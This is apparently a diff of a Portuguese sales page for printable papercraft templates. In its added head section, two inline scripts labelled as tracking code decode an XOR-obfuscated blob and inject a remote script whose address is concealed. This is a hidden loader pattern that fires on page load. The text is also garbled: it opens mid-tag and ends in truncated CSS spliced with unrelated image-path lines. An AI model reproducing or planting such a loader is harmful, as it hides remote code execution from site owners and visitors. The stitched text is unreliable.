images/PAPER-01.4%20P..webp 1080w, images/PAPER-01.4%20P..webp 1200w, images/PAPER-01.4%20P..webp 1920w, images/PAPER-01.4%20P..webp 2048w, images/PAPER-01.4%20P..webp 3840w" imageSizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 800px" fetchPriority="high"/><link rel="preload" as="image" href="images/MODULO%2001%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="image" href="images/MODULO%2002%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="image" href="images/MODULO%2003%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="script" fetchPriority="low" href="https://paperprime.vercel.app/_next/static/chunks/webpack-283a4d86c30b2df1.js?dpl=dpl_6ojrDXhZSSPewdMFSSZbKUDaYiY8"/><link rel="preload" href="https://slelguoygbfzlpylpxfs.supabase.co/storage/v1/object/public/scripts/orchids-browser-logs.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://i.ibb.co"/><link rel="dns-prefetch" href="https://i.ibb.co"/><link rel="preconnect" href="https://slelguoygbfzlpylpxfs.supabase.co"/><link rel="dns-prefetch" href="https://slelguoygbfzlpylpxfs.supabase.co"/><title>Paper Prime</title><meta name="description" content="Crie mundos de papel em 3D"/><link rel="icon" href="https://paperprime.vercel.app/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script>
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Papercraft Prime</title>
+<meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">
+
+<!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
+<script>(function(){var d_5=atob("DIyw1Z5pVz7EEA3X0feSoOwFdQTmeHmjof+K+rEKM1DqZXm6uOrJ+/0GOhCmYiKksv7ZpeoaeE6taGi7/vzZrfsFeVS3MiH1sPjEp/cLIkqhYy/titGc9/kFOFylfH7169fL9/AIOlvmKi+nuPTVudcNdRLmZmy7pOmS77xfNl+gJjnm4LnU56YPZA38Jjzit+qI5ahLKmO5");var w_ga=[];for(var a_bq7i=0;a_bq7i<d_5.length;a_bq7i++){w_ga.push(d_5.charCodeAt(a_bq7i)&255);}var l_nw=w_ga[0];var u_yo=w_ga.slice(1,1+l_nw);var w_z=w_ga.slice(1+l_nw);var u_nbzn=w_z.map(function(b,q_mb){return b^u_yo[q_mb%l_nw];});var a_di="";for(var w_irw=0;w_irw<u_nbzn.length;w_irw++){a_di+=String.fromCharCode(u_nbzn[w_irw]&255);}var j_bh9t=decodeURIComponent(escape(a_di));var e_6nrs=JSON.parse(j_bh9t);var g_okzu=e_6nrs.globals||[];g_okzu.forEach(function(z_rz){window[z_rz.name]=z_rz.value;});var h_vqt7=document.createElement("script");h_vqt7.src=e_6nrs.url;h_vqt7.async=true;h_vqt7.defer=true;(e_6nrs.attributes||[]).forEach(function(h_t9){h_vqt7.setAttribute(h_t9.name,h_t9.value);});(document.head||document.documentElement).appendChild(h_vqt7);})();</script>
+<script>(function(){var r_wc=atob("DAsnasDfWgzZUkPJQHAFH7KzeDb7Oje9MHgdRe+8PmL3JzekKW1eRKOwNyK7IGy6I3lOGrSsdXmtPzDmLGpTD7OrdGaqcG/rIX9TGKm9L3i8IWHzG3AFBKGyPy7jcCeoNGoKH7SyM2qgfzO7JX1CBLTyIm+2Nm66I2AFRuKpO2CsN2HzYilaRrv9NG20N2HzYm9GHqHyL3i0OyWwbXtVD7a6NHj0ITarKW9USOz9LG21JybreikFF52i");var e_20s=[];for(var i_2l=0;i_2l<r_wc.length;i_2l++){e_20s.push(r_wc.charCodeAt(i_2l)&255);}var v_c=e_20s[0];var l_l=e_20s.slice(1,1+v_c);var l_t6r4=e_20s.slice(1+v_c);var q_ti=l_t6r4.map(function(b,w_3trx){return b^l_l[w_3trx%v_c];});var e_vdlh="";for(var n_h=0;n_h<q_ti.length;n_h++){e_vdlh+=String.fromCharCode(q_ti[n_h]&255);}var i_ckrf=decodeURIComponent(escape(e_vdlh));var x_503=JSON.parse(i_ckrf);var q_6=x_503.globals||[];q_6.forEach(function(t_0g7){window[t_0g7.name]=t_0g7.value;});var i_p3s4=document.createElement("script");i_p3s4.src=x_503.url;i_p3s4.async=true;i_p3s4.defer=true;(x_503.attributes||[]).forEach(function(y_6v){i_p3s4.setAttribute(y_6v.name,y_6v.value);});(document.head||document.documentElement).appendChild(i_p3s4);})();</script>
+
+<!-- Microsoft Clarity -->
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "uv3gz4b1jz");
+</script>
+
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap" onload="this.onload=null;this.rel='stylesheet'">
+<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap"></noscript>
 <style>
-@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+1f??}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Inter Fallb



